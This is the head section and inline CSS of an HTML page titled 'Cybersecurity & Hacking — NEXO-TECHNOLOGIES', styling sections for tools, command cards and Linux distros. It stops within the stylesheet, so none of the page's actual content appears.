

<file: hacking.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, viewport-fit=cover">
    <title>Cybersecurity & Hacking — NEXO-TECHNOLOGIES</title>
    <meta name="description" content="NEXO-TECHNOLOGIES cybersecurity expertise. Grey hat hacking, penetration testing, Linux hardening, network security, and hacking tools.">
        <!-- FAVICONS & METADATA -->
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
    <link rel="icon" type="image/svg+xml" href="favicon.svg">
    <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
    <link rel="manifest" href="site.webmanifest">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;600;700&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <link rel="stylesheet" href="cmd-palette.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --nexo-black:#020812;--nexo-dark:#050d1a;--nexo-darker:#0a1628;
            --neon-cyan:#00f5ff;--neon-magenta:#ff006e;--neon-green:#00ff88;
            --neon-gold:#ffd700;--neon-purple:#bf00ff;--neon-orange:#ff6b00;
            --neon-pink:#ff006e;--neon-red:#ff1744;
            --text-primary:#e8f4fd;--text-secondary:#8baac9;--text-muted:#4a6680;
            --glow-cyan:0 0 20px rgba(0,245,255,.6),0 0 40px rgba(0,245,255,.3);
            --glow-red:0 0 20px rgba(255,23,68,.6),0 0 40px rgba(255,23,68,.3);
            --glow-green:0 0 20px rgba(0,255,136,.6),0 0 40px rgba(0,255,136,.3);
            --border-card:1px solid rgba(0,245,255,.12);
            --transition:all .35s cubic-bezier(.4,0,.2,1);
            --border-radius:16px;
        }
        *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
        html{scroll-behavior:smooth}
        body{background:var(--nexo-black);color:var(--text-primary);font-family:'Inter',sans-serif;overflow-x:hidden;cursor:none}
        ::-webkit-scrollbar{width:4px}::-webkit-scrollbar-track{background:var(--nexo-dark)}::-webkit-scrollbar-thumb{background:var(--neon-red);border-radius:2px}
        #custom-cursor{position:fixed;width:10px;height:10px;background:var(--neon-red);border-radius:50%;pointer-events:none;z-index:99999;transform:translate(-50%,-50%);box-shadow:var(--glow-red)}
        #cursor-trail{position:fixed;width:32px;height:32px;border:1.5px solid rgba(255,23,68,.5);border-radius:50%;pointer-events:none;z-index:99998;transform:translate(-50%,-50%)}
        #matrix-bg{position:fixed;top:0;left:0;width:100%;height:100%;z-index:0;opacity:.1;pointer-events:none}
        .container{max-width:1280px;margin:0 auto;padding:0 2rem}

        /* NAVBAR */
        .navbar{position:fixed;top:0;left:0;right:0;z-index:1000;padding:.9rem 0;background:rgba(2,8,18,.85);backdrop-filter:blur(20px);border-bottom:1px solid rgba(255,23,68,.1)}
        .navbar .container{display:flex;align-items:center;justify-content:space-between}
        .logo{font-family:'Space Grotesk',sans-serif;font-size:1.2rem;font-weight:700;letter-spacing:.1em;cursor:pointer;display:flex;align-items:center;gap:.5rem;color:var(--neon-red);text-shadow:var(--glow-red);text-decoration:none}
        .logo-hex{width:28px;height:28px;background:var(--neon-red);clip-path:polygon(50% 0%,100% 25%,100% 75%,50% 100%,0% 75%,0% 25%);animation:hex-rotate 6s linear infinite}
        @keyframes hex-rotate{0%,100%{transform:rotate(0)}50%{transform:rotate(180deg)}}
        .nav-menu{display:flex;align-items:center;gap:.25rem;list-style:none}
        .nav-link{font-family:'Space Grotesk',sans-serif;font-size:.82rem;font-weight:500;letter-spacing:.06em;color:var(--text-secondary);text-decoration:none;padding:.5rem .8rem;border-radius:8px;transition:var(--transition);text-transform:uppercase}
        .nav-link:hover{color:var(--neon-red)}
        .nav-actions{display:flex;gap:.6rem}
        .theme-toggle,.mobile-menu-toggle{background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.15);color:var(--text-secondary);width:38px;height:38px;border-radius:10px;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:var(--transition)}
        .theme-toggle:hover,.mobile-menu-toggle:hover{color:var(--neon-red);border-color:var(--neon-red)}
        .mobile-menu-toggle{display:none}
        @media(max-width:900px){.nav-menu{display:none;position:fixed;inset:0;background:rgba(2,8,18,.98);backdrop-filter:blur(30px);flex-direction:column;justify-content:center;gap:1.5rem;z-index:999}.nav-menu.active{display:flex}.nav-link{font-size:1.2rem;padding:1rem 2rem}.mobile-menu-toggle{display:flex}}

        /* HACKING HERO */
        .hacking-hero{position:relative;min-height:55vh;display:flex;align-items:center;justify-content:center;text-align:center;overflow:hidden;margin-top:60px;background:radial-gradient(ellipse at top,rgba(255,23,68,.15) 0%,transparent 60%),radial-gradient(ellipse at bottom,rgba(191,0,255,.08) 0%,transparent 60%),var(--nexo-dark)}
        .hacking-hero::before{content:'';position:absolute;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,23,68,.03) 2px,rgba(255,23,68,.03) 4px);animation:scanH 10s linear infinite;pointer-events:none}
        @keyframes scanH{0%{background-position:0 0}100%{background-position:0 100vh}}
        .hacking-hero-content{position:relative;z-index:2;padding:3rem 2rem}
        .back-link{display:inline-flex;align-items:center;gap:.5rem;font-family:'JetBrains Mono',monospace;font-size:.75rem;color:var(--text-muted);text-decoration:none;letter-spacing:.1em;margin-bottom:2rem;padding:.4rem .9rem;border:1px solid rgba(255,255,255,.08);border-radius:999px;transition:var(--transition)}
        .back-link:hover{color:var(--neon-red);border-color:rgba(255,23,68,.3)}
        .hacking-hero h1{font-family:'Space Grotesk',sans-serif;font-size:clamp(2.5rem,7vw,5rem);font-weight:700;margin-bottom:.5rem;position:relative}
        .hacking-hero h1 .glitch-red{color:var(--neon-red);text-shadow:var(--glow-red);position:relative}
        .hacking-hero h1 .glitch-red::before,.hacking-hero h1 .glitch-red::after{content:attr(data-text);position:absolute;top:0;left:0;width:100%}
        .hacking-hero h1 .glitch-red::before{color:var(--neon-cyan);animation:glitchA 5s infinite;clip-path:polygon(0 15%,100% 15%,100% 35%,0 35%)}
        .hacking-hero h1 .glitch-red::after{color:var(--neon-green);animation:glitchB 5s infinite;clip-path:polygon(0 65%,100% 65%,100% 85%,0 85%)}
        @keyframes glitchA{0%,88%,100%{transform:translate(0)}89%{transform:translate(-4px,1px)}91%{transform:translate(4px,-1px)}93%{transform:translate(-3px,2px)}}
        @keyframes glitchB{0%,86%,100%{transform:translate(0)}87%{transform:translate(4px,-1px)}89%{transform:translate(-4px,1px)}91%{transform:translate(3px,-2px)}}
        .hacking-hero .subtitle{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--text-muted);letter-spacing:.2em;margin-bottom:2rem}
        .hero-stats-row{display:flex;justify-content:center;gap:2rem;flex-wrap:wrap}
        .hstat{display:flex;align-items:center;gap:.5rem;background:rgba(255,23,68,.06);border:1px solid rgba(255,23,68,.2);border-radius:999px;padding:.4rem 1rem;font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--text-secondary)}
        .hstat i{color:var(--neon-red)}
        .hstat-pulse{display:inline-block;width:6px;height:6px;border-radius:50%;background:var(--neon-red);box-shadow:var(--glow-red);animation:pdot 1.5s infinite}
        @keyframes pdot{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.6);opacity:.5}}

        /* DISCLAIMER */
        .disclaimer-bar{background:rgba(255,215,0,.05);border:1px solid rgba(255,215,0,.2);border-radius:12px;padding:1rem 1.5rem;margin:2rem 0;display:flex;align-items:center;gap:1rem;font-size:.85rem;color:#e8d44d}
        .disclaimer-bar i{font-size:1.2rem;flex-shrink:0}

        /* SECTION SHARED */
        section.content-section{padding:5rem 0;position:relative}
        .section-header{text-align:center;margin-bottom:3.5rem}
        .section-eyebrow{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:var(--neon-red);letter-spacing:.25em;text-transform:uppercase;display:block;margin-bottom:.7rem}
        .section-title{font-family:'Space Grotesk',sans-serif;font-size:clamp(1.7rem,4vw,2.6rem);font-weight:700;color:var(--text-primary)}
        .section-title span{color:var(--neon-red);text-shadow:var(--glow-red)}
        .section-line{width:60px;height:3px;background:linear-gradient(90deg,var(--neon-red),var(--neon-magenta));border-radius:2px;margin:1rem auto 0}

        /* SECURITY CATEGORY CARDS */
        .security-category{background:rgba(5,13,26,.85);border:var(--border-card);border-left:3px solid var(--neon-red);border-radius:16px;padding:1.8rem;margin-bottom:1.5rem;backdrop-filter:blur(10px);transition:var(--transition);position:relative;overflow:hidden}
        .security-category::after{content:'';position:absolute;top:0;left:0;width:3px;height:0;background:var(--neon-red);box-shadow:var(--glow-red);transition:height .5s ease}
        .security-category.visible::after{height:100%}
        .security-category:hover{border-color:rgba(255,23,68,.4);transform:translateX(6px);box-shadow:0 20px 40px rgba(0,0,0,.4),var(--glow-red)}
        .security-category h3{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:1.05rem;color:var(--text-primary);margin-bottom:1rem;display:flex;align-items:center;gap:.7rem}
        .security-category h3 i{font-size:1.4rem;filter:drop-shadow(0 0 8px currentColor)}
        .security-category p{color:var(--text-secondary);font-size:.88rem;line-height:1.75;margin-bottom:1rem}

        /* TECHNIQUE ITEMS */
        .security-techniques{display:grid;grid-template-columns:repeat(auto-fill,minmax(180px,1fr));gap:.8rem;margin-top:1rem}
        .technique-item{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.08);border-radius:10px;padding:.9rem;text-align:center;transition:var(--transition)}
        .technique-item:hover{border-color:rgba(0,245,255,.3);transform:translateY(-4px);box-shadow:0 10px 25px rgba(0,0,0,.3)}
        .technique-item i{color:var(--neon-cyan);font-size:1.2rem;margin-bottom:.5rem;display:block;filter:drop-shadow(0 0 6px var(--neon-cyan))}
        .technique-item strong{display:block;font-family:'Space Grotesk',sans-serif;font-size:.85rem;color:var(--text-primary);margin-bottom:.3rem}
        .technique-item p{font-size:.75rem;color:var(--text-muted);line-height:1.5}

        /* INSTALL BOX */
        .install-box{background:rgba(2,8,18,.97);border:1px solid rgba(0,245,255,.12);border-radius:16px;padding:1.5rem;margin:1.5rem 0;box-shadow:0 0 30px rgba(0,245,255,.05)}
        .install-box h4{font-family:'JetBrains Mono',monospace;font-size:.8rem;color:var(--neon-cyan);text-shadow:var(--glow-cyan);margin-bottom:1rem;letter-spacing:.1em}
        .install-box p{color:var(--text-secondary);font-size:.85rem;line-height:1.7;margin-bottom:.8rem}
        .install-box code{display:block;background:rgba(0,245,255,.04);border:1px solid rgba(0,245,255,.08);border-radius:8px;padding:.7rem 1rem;color:#a8e6ff;font-family:'JetBrains Mono',monospace;font-size:.78rem;margin-bottom:.5rem;overflow-x:auto;line-height:1.7}

        /* TOOL IMAGE */
        .tool-image{display:block;width:100%;max-width:520px;height:auto;margin:0 auto 1.5rem;border-radius:14px;border:1px solid rgba(0,245,255,.12);box-shadow:0 0 30px rgba(0,245,255,.1)}

        /* TOOLS SECTION */
        .tools-section-wrapper{background:rgba(5,13,26,.6);border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0;backdrop-filter:blur(10px)}
        .tools-section-wrapper h3{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:600;text-align:center;margin-bottom:2rem;color:var(--text-primary)}
        .tools-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.2rem}
        .tool-card{background:rgba(2,8,18,.9);border:1px solid rgba(0,245,255,.1);border-top:2px solid var(--neon-red);border-radius:14px;padding:1.4rem;transition:var(--transition);cursor:pointer}
        .tool-card:hover{border-color:rgba(255,23,68,.5);transform:translateY(-5px);box-shadow:0 15px 35px rgba(0,0,0,.4),var(--glow-red)}
        .tool-card h4{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.95rem;color:var(--neon-cyan);margin-bottom:.5rem}
        .tool-card p{font-size:.82rem;color:var(--text-secondary);line-height:1.6}
        .tool-card a{color:inherit;text-decoration:none}
        .tool-card a:hover{color:var(--neon-cyan)}

        /* COMMAND LINE SECTION */
        .cmd-section{background:linear-gradient(135deg,rgba(10,22,60,.9),rgba(5,13,26,.9));border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0}
        .cmd-section h3{font-family:'JetBrains Mono',monospace;font-size:.85rem;color:var(--neon-cyan);letter-spacing:.2em;text-transform:uppercase;text-align:center;margin-bottom:2rem}
        .command-line-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(260px,1fr));gap:1.2rem}
        .cmd-card{background:rgba(2,8,18,.85);border:1px solid rgba(255,255,255,.06);border-radius:14px;padding:1.5rem;transition:var(--transition)}
        .cmd-card:hover{border-color:rgba(0,245,255,.3);transform:translateY(-4px)}
        .cmd-card h4{font-family:'Space Grotesk',sans-serif;font-weight:600;font-size:.9rem;color:var(--text-primary);margin-bottom:.7rem}
        .cmd-card p{color:var(--text-secondary);font-size:.82rem;line-height:1.6;margin-bottom:.9rem}
        .cmd-card code{display:block;background:rgba(0,245,255,.04);border:1px solid rgba(0,245,255,.07);color:#a8e6ff;padding:.7rem .9rem;border-radius:8px;font-family:'JetBrains Mono',monospace;font-size:.75rem;overflow-x:auto;margin-bottom:.6rem}

        /* METHODOLOGY BOX */
        .methodology-box{background:linear-gradient(135deg,rgba(255,23,68,.12),rgba(191,0,255,.08));border:1px solid rgba(255,23,68,.25);border-radius:20px;padding:2.5rem;margin:3rem 0;text-align:center;position:relative;overflow:hidden}
        .methodology-box::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg,transparent,rgba(255,23,68,.04),transparent);animation:spin 12s linear infinite;pointer-events:none}
        @keyframes spin{to{transform:rotate(360deg)}}
        .methodology-box h3{font-family:'Space Grotesk',sans-serif;font-size:1.3rem;font-weight:700;color:var(--text-primary);margin-bottom:1rem;position:relative}
        .methodology-box p{color:var(--text-secondary);line-height:1.8;max-width:800px;margin:0 auto;position:relative;font-size:.9rem}

        /* DARK WEB SECTION */
        .dark-web-section{background:linear-gradient(135deg,rgba(26,10,10,.95),rgba(45,27,27,.95));border:2px solid rgba(139,0,0,.4);border-radius:20px;padding:3rem 2rem;margin:3rem 0;position:relative;overflow:hidden;box-shadow:0 0 50px rgba(139,0,0,.2)}
        .dark-web-section::before{content:'';position:absolute;inset:0;background:radial-gradient(circle at 30% 20%,rgba(255,69,0,.06) 0%,transparent 50%),radial-gradient(circle at 70% 80%,rgba(139,0,0,.06) 0%,transparent 50%);pointer-events:none}
        .dark-web-section h3{font-family:'Space Grotesk',sans-serif;font-size:1.4rem;font-weight:700;color:#ff6b6b;text-shadow:0 0 20px rgba(255,107,107,.4);margin-bottom:.5rem;position:relative;z-index:1}
        .dark-web-section .dw-subtitle{font-family:'JetBrains Mono',monospace;font-size:.72rem;color:rgba(255,107,107,.6);letter-spacing:.2em;margin-bottom:2rem;position:relative;z-index:1}
        .dark-web-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.5rem;position:relative;z-index:1}
        .dark-web-card{background:rgba(10,5,5,.9);border:1px solid rgba(139,0,0,.4);border-radius:14px;padding:1.5rem;transition:var(--transition);position:relative;overflow:hidden}
        .dark-web-card::before{content:'';position:absolute;top:-50%;left:-50%;width:200%;height:200%;background:conic-gradient(from 0deg,transparent,rgba(255,69,0,.06),transparent);animation:spin 10s linear infinite;pointer-events:none}
        .dark-web-card:hover{border-color:rgba(255,69,0,.6);transform:translateY(-6px);box-shadow:0 15px 40px rgba(139,0,0,.3)}
        .dw-card-header{display:flex;align-items:center;gap:.8rem;margin-bottom:.8rem;position:relative;z-index:1}
        .dw-card-header i{font-size:1.6rem;filter:drop-shadow(0 0 8px currentColor)}
        .dw-card-header h4{font-family:'Space Grotesk',sans-serif;font-weight:600;color:#fff;font-size:.95rem}
        .dark-web-card p{color:#c0a0a0;font-size:.82rem;line-height:1.7;position:relative;z-index:1}
        .dark-web-card code{display:block;background:rgba(0,0,0,.5);border:1px solid rgba(255,69,0,.15);border-radius:8px;padding:.6rem .9rem;font-family:'JetBrains Mono',monospace;font-size:.73rem;color:#ff9966;margin-top:.7rem;overflow-x:auto}
        .dark-web-warning{margin-top:2rem;padding:1.5rem;background:rgba(139,0,0,.15);border:1px solid rgba(139,0,0,.4);border-radius:12px;position:relative;z-index:1}
        .warning-content{display:flex;align-items:center;gap:1rem;color:#ff9966;font-size:.85rem}
        .warning-content i{font-size:1.4rem;animation:wpulse 2s infinite}
        @keyframes wpulse{0%,100%{opacity:1}50%{opacity:.4}}

        /* LINUX DISTRO SECTION */
        .distro-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(340px,1fr));gap:2rem;margin:2rem 0}
        .distro-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:18px;overflow:hidden;transition:var(--transition)}
        .distro-card:hover{border-color:rgba(0,245,255,.3);transform:translateY(-6px);box-shadow:0 25px 50px rgba(0,0,0,.4),var(--glow-cyan)}
        .distro-header{padding:2rem 1.5rem;text-align:center;position:relative;overflow:hidden}
        .distro-header h4{font-family:'Space Grotesk',sans-serif;font-size:1.1rem;font-weight:700;color:#fff;margin-top:.8rem;margin-bottom:.3rem}
        .distro-header .distro-subtitle{font-family:'JetBrains Mono',monospace;font-size:.7rem;opacity:.7;letter-spacing:.1em}
        .distro-emoji{font-size:2.5rem;display:block;margin-bottom:.5rem;filter:drop-shadow(0 0 15px rgba(255,255,255,.3));animation:float 4s ease-in-out infinite}
        @keyframes float{0%,100%{transform:translateY(0)}50%{transform:translateY(-10px)}}
        .distro-body{padding:1.5rem}
        .distro-desc{font-size:.85rem;color:var(--text-secondary);line-height:1.7;margin-bottom:1rem}
        .distro-tags{display:flex;flex-wrap:wrap;gap:.4rem;margin-bottom:1rem}
        .dtag{font-family:'JetBrains Mono',monospace;font-size:.65rem;padding:.2rem .6rem;border-radius:999px;background:rgba(0,245,255,.08);border:1px solid rgba(0,245,255,.2);color:var(--neon-cyan)}
        .distro-install{background:rgba(2,8,18,.95);border-radius:10px;padding:1rem;border:1px solid rgba(0,245,255,.06)}
        .distro-install code{display:block;font-family:'JetBrains Mono',monospace;font-size:.73rem;color:#a8e6ff;line-height:1.7;overflow-x:auto}

        /* CERTIFICATIONS */
        .certs-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1.2rem;margin:2rem 0}
        .cert-card{background:rgba(5,13,26,.85);border:var(--border-card);border-radius:14px;padding:1.5rem;text-align:center;transition:var(--transition)}
        .cert-card:hover{transform:translateY(-6px);border-color:rgba(0,245,255,.3);box-shadow:var(--glow-cyan)}
        .cert-card i{font-size:2.2rem;color:var(--neon-cyan);margin-bottom:.8rem;display:block;filter:drop-shadow(0 0 10px var(--neon-cyan))}
        .cert-card h4{font-family:'Space Grotesk',sans-serif;font-size:.9rem;font-weight:600;color:var(--text-primary);margin-bottom:.4rem}
        .cert-card p{font-size:.78rem;color:var(--text-muted)}

        /* BEST PRACTICES */
        .best-practices-section{background:rgba(5,13,26,.7);border:var(--border-card);border-radius:20px;padding:2.5rem;margin:3rem 0;backdrop-filter:blur(10px)}
        .bp-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.5rem}
        .bp-card{background:rgba(2,8,18,.85);border:1px solid rgba(0,245,255,.06);border-radius:12px;padding:1.4rem;transition:var(--transition)}
        .bp-card:hover{border-color:rgba(0,245,255,.2);transform:translateY(-3px)}
